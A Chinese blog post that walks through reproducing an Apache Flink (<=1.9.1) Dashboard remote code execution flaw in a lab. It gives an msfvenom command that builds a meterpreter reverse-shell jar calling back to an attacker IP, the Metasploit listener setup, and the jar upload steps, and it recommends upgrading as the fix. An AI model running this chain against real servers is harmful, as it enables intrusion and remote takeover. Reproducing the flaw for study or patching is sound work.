参考:https://blog.csdn.net/weixin_45492773/article/details/105975768

0x00 简介

Flink核心是一个流式的数据流执行引擎,其针对数据流的分布式计算提供了数据分布、数据通信以及容错机制等功能。基于流执行引擎,Flink提供了诸多更高抽象层的API以便用户编写分布式任务。

0x01 漏洞概述

攻击者可直接在Apache Flink Dashboard页面中上传任意jar包,从而达到远程代码执行的目的。

0x02 影响版本

Apache Flink <=1.9.1

0x03 环境搭建

目标机:192.168.72.128(centos7)+Flink 1.9.1+jdk8

攻击机:192.168.72.138(kali)

(1)自行百度安装jdk8,下载Apache Flink 1.9.1安装包并解压,解压后进入目录下bin文件夹,运行./start-cluster.sh

root@root:~# wget https://archive.apache.org/dist/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz

root@root:~# tar –zxvf flink-1.9.1-bin-scala_2.11.tgz

root@root:~# cd /flink-1.9.1

root@root:~# ./start-cluster.sh

(3)Flink启动之后,默认web 端口8081,访问http://IP:8081/

0x04 复现

(1)kali生成jar后门包

root@kali:~# msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.72.138 LPORT=4444 -f jar > rce.jar



(2)点击Submit New Job模块+ Add New上传

(3)设置监听

(3)设置监听

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.72.138

msf5 exploit(multi/handler) > set LPORT 4444

msf5 exploit(multi/handler) > run

(4)展开jar包,点击Submit,反弹成功

0x05 修复建议

升级至最新版本!!

本文详细介绍了Apache Flink的一个安全漏洞,该漏洞允许攻击者通过上传恶意jar包在Flink Dashboard上实现远程代码执行。影响范围包括Apache Flink 1.9.1及以下版本。复现步骤包括生成Java后门jar包,上传到Flink的SubmitNewJob模块,通过监听器捕获反弹的shell。修复建议是尽快升级到最新版本。

本文详细介绍了Apache Flink的一个安全漏洞,该漏洞允许攻击者通过上传恶意jar包在Flink Dashboard上实现远程代码执行。影响范围包括Apache Flink 1.9.1及以下版本。复现步骤包括生成Java后门jar包,上传到Flink的SubmitNewJob模块,通过监听器捕获反弹的shell。修复建议是尽快升级到最新版本。

2176

2176

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?